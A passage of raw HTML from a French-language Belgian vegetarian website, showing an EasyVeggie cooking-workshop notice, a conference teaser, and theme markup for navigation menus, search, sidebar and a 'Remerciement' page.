L&#039;atelier EasyVeggie comprend le cours cuisine + dégustation du repas préparé le soir même.

Il se déroule de 19h à 22h.

Le tout est à 30 euros par personne.
L&#039;inscription sera validée qu&#039;une fois le payement effectué.

Envie d&#039;y participer? Envoyez un email à vegetikbruxelles@outlook.com
Toutes les informations pratiques (adresse précise, modalités de payement) vous seront communiquées lors de votre inscription.

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-0812-bruxelles/" rel="bookmark" class="td-image-wrap " title="Conférence de Guillaume Corpard ( 08/12 Bruxelles )" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/12/44520826_389860904884564_4604358005356494848_o.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-0812-bruxelles/" rel="bookmark" title="Conférence de Guillaume Corpard ( 08/12 Bruxelles )">Conférence de Guillaume Corpard ( 08/12 Bruxelles )</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Venez nombreux à la conférence de Guillaume Corpard le 8 décembre ( auteur, musicien, réalisateur et conférencier.) Face à l&#039;urgence climatique et à la souffrance endurée par les animaux, il fait l&#039;honneur d&#039;accepter l&#039;invitation de DierAnimal afin de livrer des informations, sans jugement, avec humour/amour, à propos des Animaux, des Humains et de la Planète, de notre conditionnement et des solutions pour un monde meilleur. La conférence sera suivie d&#039;un débat et d&#039;une session question/réponses. Rendez-vous au théâtre Lumen, Chaussée de Boondael 32-36, 1050 Ixelles pour cette conférence &quot;qui changera votre vie&quot;! à 19h.</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_110" data-td_block_id="tdi_110"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_110" data-td_block_id="tdi_110"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54 tdb-menu-item-inactive"><a href="https://www.vegetik.org/restaurants-veggie-friendly/"><div class="tdb-menu-item-text">Restos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6231"><a href="https://www.vegetik.org/resto-bruxelles/"><div class="tdb-menu-item-text">Restaurant Bruxelles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1659"><a href="https://www.vegetik.org/restaurant-louvain-la-neuve/"><div class="tdb-menu-item-text">Restaurant Louvain-La-Neuve</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-273"><a href="https://www.vegetik.org/restaurant-liege/"><div class="tdb-menu-item-text">Restaurant : Liège</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1102"><a href="https://www.vegetik.org/restaurants-de-mons/"><div class="tdb-menu-item-text">Restaurants de Mons</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-283"><a href="https://www.vegetik.org/restaurant-hainaut/"><div class="tdb-menu-item-text">Restaurants Charleroi et environs</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://www.vegetik.org/restaurant-namur/"><div class="tdb-menu-item-text">Restaurant : Namur</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-287"><a href="https://www.vegetik.org/restaurant-luxembourg/"><div class="tdb-menu-item-text">Restaurant : Luxembourg</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1061"><a href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/"><div class="tdb-menu-item-text">Ajouter un restaurant veggie friendly à notre liste</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-402 tdb-menu-item-inactive"><a href="https://www.vegetik.org/nutrition/"><div class="tdb-menu-item-text">Nutrition</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://www.vegetik.org/nos-nutritionnistes/"><div class="tdb-menu-item-text">Nutritionnistes et médecins</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/"><div class="tdb-menu-item-text">Alimentation humaine : Que dit le corps ?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-179 tdb-menu-item-inactive"><a href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/"><div class="tdb-menu-item-text">L’alimentation végétarienne en résumé</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-85"><a href="https://www.vegetik.org/nut2/"><div class="tdb-menu-item-text">La femme enceinte végétarienne ou végétalienne</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-86"><a href="https://www.vegetik.org/nut3/"><div class="tdb-menu-item-text">Les enfants végétariens et végétaliens</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-241"><a href="https://www.vegetik.org/vivre-vieux-avec-lalimentation-vegetale/"><div class="tdb-menu-item-text">Vivre vieux avec l’alimentation végétale</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-87"><a href="https://www.vegetik.org/nut4/"><div class="tdb-menu-item-text">L’alimentation des sportifs végétariens et végétaliens</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-494"><a href="https://www.vegetik.org/vitamine-b12/"><div class="tdb-menu-item-text">Vitamine B12</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-204 tdb-menu-item-inactive"><a href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/"><div class="tdb-menu-item-text">Impact de l’élevage et de la viande sur la santé humaine.   </div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1328"><a href="https://www.vegetik.org/maladie-cardiovasculaire/"><div class="tdb-menu-item-text">Maladie Cardiovasculaire</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://www.vegetik.org/viande-et-cancer/"><div class="tdb-menu-item-text">Viande et cancer</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-245"><a href="https://www.vegetik.org/pesticide-et-consommation-de-produits-animaux/"><div class="tdb-menu-item-text">Pesticide et consommation de produits animaux</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1325"><a href="https://www.vegetik.org/30-raisons-de-vegetaliser-votre-alimentation/"><div class="tdb-menu-item-text">30 raisons de végétaliser votre alimentation</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5642"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Soutenez-nous</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_112{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_113 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113" >
<style>
/* custom css */
.tdi_113 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_113 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_113 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_113 .tdb-search-txt{
                    top: 0px;
                }.tdi_113 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_113 .tdb-drop-down-search-inner,
                .tdi_113 .tdb-search-form,
                .tdi_113 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_113 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_113 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_113 .tdb-head-search-btn svg,
                .tdi_113 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_113 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_113 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_113 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_113 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_113 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_113 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_113 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_113 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_113 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_113 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_113 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_113 .entry-thumb{
					background-position: center 50%;
				}.tdi_113 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_113 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_113 .td-image-container,
				.ie11 .tdi_113 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_113 .td-module-meta-info,
				.ie11 .tdi_113 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_113 .td-post-vid-time{
					display: block;
				}.tdi_113 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_113 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_113 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_113 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_113 .td-read-more{
					display: none;
				}.tdi_113 .td-author-date{
					display: inline;
				}.tdi_113 .td-post-author-name{
					display: none;
				}.tdi_113 .entry-review-stars{
					display: none;
				}.tdi_113 .td-icon-star,
                .tdi_113 .td-icon-star-empty,
                .tdi_113 .td-icon-star-half{
					font-size: 15px;
				}.tdi_113 .td-module-comments{
					display: none;
				}.tdi_113 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_113 .td_module_wrap:hover .td-module-title a,
				.tdi_113 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_113 .td-editor-date,
				.tdi_113 .td-editor-date .td-post-author-name,
				.tdi_113 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_113 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_113 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_113 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_113 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.vegetik.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_115,
                .tdi_115 .tdc-columns{
                    min-height: 0;
                }.tdi_115,
				.tdi_115 .tdc-columns{
				    display: block;
				}.tdi_115 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_119{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.vegetik.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Remerciement</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Remerciement</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p><a href="http://www.vegetik.org/wp-content/uploads/2016/11/intrts-des-modles-animaux-en-paludologie-20-638.jpg"><img fetchpriority="high" decoding="async" class="wp-image-1853 size-full aligncenter" src="http://www.vegetik.org/wp-content/uploads/2016/11/intrts-des-modles-animaux-en-paludologie-20-638.jpg" alt="intrts-des-modles-animaux-en-paludologie-20-638" width="638" height="480" srcset="https://www.vegetik.org/wp-content/uploads/2016/11/intrts-des-modles-animaux-en-paludologie-20-638.jpg 638w, https://www.vegetik.org/wp-content/uploads/2016/11/intrts-des-modles-animaux-en-paludologie-20-638-300x226.jpg 300w, https://www.vegetik.org/wp-content/uploads/2016/11/intrts-des-modles-animaux-en-paludologie-20-638-600x450.jpg 600w" sizes="(max-width: 638px) 100vw, 638px" /></a></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-13" class="td_block_template_1 widget categories-13 widget_categories"><h4 class="block-title"><span>Rubriques</span></h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://www.vegetik.org/actualites/">Actualités<span class="td-widget-no">81</span></a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.vegetik.org/chronique/">Articles et chroniques<span class="td-widget-no">18</span></a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.vegetik.org/acteurs-de-chez-nous/">Ça bouge en Belgique<span class="td-widget-no">19</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.vegetik.org/critiques-de-livres/">Critiques et résumés de livres<span class="td-widget-no">4</span></a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.vegetik.org/dida/">Didactitiels<span class="td-widget-no">4</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vegetik.org/documentaires/">Documentaires<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.vegetik.org/elevages-et-peches/">Élevage et pêche<span class="td-widget-no">7</span></a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.vegetik.org/env/">Environnement<span class="td-widget-no">5</span></a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.vegetik.org/evenement/">Evénements<span class="td-widget-no">59</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.vegetik.org/nutrition-vegane-vegetalien/">L&#039;alimentation végétale en pratique<span class="td-widget-no">16</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.vegetik.org/partenariat-vegetik/">Partenariat végétik<span class="td-widget-no">11</span></a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.vegetik.org/recettes-vegetaliennes/">Recettes végétaliennes<span class="td-widget-no">9</span></a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.vegetik.org/restbrux/">resto bruxelles<span class="td-widget-no">10</span></a>
</li>
			</ul>

			</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Magazine Be Veggie</span></h4><a href="http://www.beveggiemag.com"><img width="212" height="300" src="https://www.vegetik.org/wp-content/uploads/2018/04/dsfergfretgrsztgrtgrtghhhhhhhhhhhhhhh-212x300.jpg" class="image wp-image-4291  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vegetik.org/wp-content/uploads/2018/04/dsfergfretgrsztgrtgrtghhhhhhhhhhhhhhh-212x300.jpg 212w, https://www.vegetik.org/wp-content/uploads/2018/04/dsfergfretgrsztgrtgrtghhhhhhhhhhhhhhh.jpg 250w" sizes="auto, (max-width: 212px) 100vw, 212px" /></a></aside><aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><h4 class="block-title"><span>Atelier Smart Food</span></h4><a href="https://www.vegetik.org/atelier-smart-food/"><img width="400" height="358" src="https://www.vegetik.org/wp-content/uploads/2024/04/elodie-atelier.png" class="image wp-image-6454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Atelier Smart Food" decoding="async" loading="lazy" srcset="https://www.vegetik.org/wp-content/uploads/2024/04/elodie-atelier.png 400w, https://www.vegetik.org/wp-content/uploads/2024/04/elodie-atelier-300x269.png 300w, https://www.vegetik.org/wp-content/uploads/2024/04/elodie-atelier-150x134.png 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside id="media_image-3" class="td_block_template_1 widget media_image-3 widget_media_image"><h4 class="block-title"><span>Professionnels de la santé végétariens</span></h4><a href="http://www.vegetik.org/formulaire-pour-les-professionnels-de-la-sante/"><img width="300" height="241" src="https://www.vegetik.org/wp-content/uploads/2019/11/nutritionniste-medium-300x241.jpg" class="image wp-image-5495  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vegetik.org/wp-content/uploads/2019/11/nutritionniste-medium-300x241.jpg 300w, https://www.vegetik.org/wp-content/uploads/2019/11/nutritionniste-medium.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_120" class="tdc-zone"><div class="tdc_zone tdi_121  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_121{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_121{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121{
width:100% !important;
}
}

</style><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123,
                .tdi_123 .tdc-columns{
                    min-height: 0;
                }.tdi_123,
				.tdi_123 .tdc-columns{
				    display: block;
				}.tdi_123 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129,
                .tdi_129 .tdc-columns{
                    min-height: 0;
                }.tdi_129,
				.tdi_129 .tdc-columns{
				    display: block;
				}.tdi_129 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_131{
                    vertical-align: baseline;
                }.tdi_131 > .wpb_wrapper,
				.tdi_131 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_11 tdi_132 td-pb-border-top td_block_template_1 td-column-3"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"m10_el":"600","category_id":"99","limit":"20","block_type":"td_block_11","separator":"","custom_title":"","custom_url":"","block_template_id":"","m10_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 